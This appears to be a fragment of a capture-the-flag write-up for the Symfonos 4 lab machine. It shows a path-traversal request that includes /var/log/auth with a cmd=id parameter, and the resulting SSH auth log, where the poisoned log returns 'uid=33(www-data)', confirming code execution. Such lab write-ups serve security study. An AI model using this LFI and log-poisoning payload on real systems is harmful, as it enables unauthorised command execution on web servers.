 192.168.56.108/sea.php?file=../../../../../../../../var/log/auth&cmd=id
Select a God
Jan 11 10:55:41 symfonos4 sshd[699]: Did not receive identification string from 192.168.56.102 port 55298 Jan 11 10:55:47 symfonos4 sshd[700]: Protocol major
versions differ for 192.168.56.102 port 55304: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-NmapNSE_1.0 Jan 11 10:55:47 symfonos4 sshd[701]: Protocol major
versions differ for 192.168.56.102 port 55328: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-Nmap-SSH1-Hostkey Jan 11 10:55:48 symfonos4 sshd[702]: Unable to
negotiate with 192.168.56.102 port 55340: no matching host key type found. Their offer: ssh-dss [preauth] Jan 11 10:55:48 symfonos4 sshd[705]: Connection closed by
192.168.56.102 port 55350 [preauth] Jan 11 10:55:48 symfonos4 sshd[707]: Connection closed by 192.168.56.102 port 55356 [preauth] Jan 11 10:55:48 symfonos4
sshd[709]: Unable to negotiate with 192.168.56.102 port 55362: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth] Jan 11 10:55:48 symfonos4
sshd[711]: Unable to negotiate with 192.168.56.102 port 55364: no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth] Jan 11 10:55:48 symfonos4
sshd[714]: Connection closed by 192.168.56.102 port 55366 [preauth] Jan 11 11:09:01 symfonos4 CRON[919]: pam_unix(cron:session): session opened for user root by
(uid=0) Jan 11 11:09:01 symfonos4 CRON[919]: pam_unix(cron:session): session closed for user root Jan 11 11:17:01 symfonos4 CRON[986]: pam_unix(cron:session):
session opened for user root by (uid=0) Jan 11 11:17:01 symfonos4 CRON[986]: pam_unix(cron:session): session closed for user root Jan 11 11:30:01 symfonos4
CRON[1016]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 11 11:30:01 symfonos4 CRON[1016]: pam_unix(cron:session): session closed for user
root Jan 11 11:39:01 symfonos4 CRON[1031]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 11 11:39:01 symfonos4 CRON[1031]:
pam_unix(cron:session): session closed for user root Jan 11 11:47:13 symfonos4 sshd[1098]: Connection closed by 192.168.56.102 port 37596 [preauth] Jan 11 11:47:16
symfonos4 sshd[1100]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) from 192.168.56.102 port 37598 Jan 11 11:47:17 symfonos4
sshd[1100]: Failed none for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) from 192.168.56.102 port 37598 ssh2 Jan 11 11:47:19 symfonos4
sshd[1100]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) from 192.168.56.102 port 37598 ssh2 Jan 11 11:47:19
symfonos4 sshd[1100]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) from 192.168.56.102 port 37598 ssh2 Jan 11
11:47:19 symfonos4 sshd[1100]: Connection closed by invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) 192.168.56.102 port 37598 [preauth]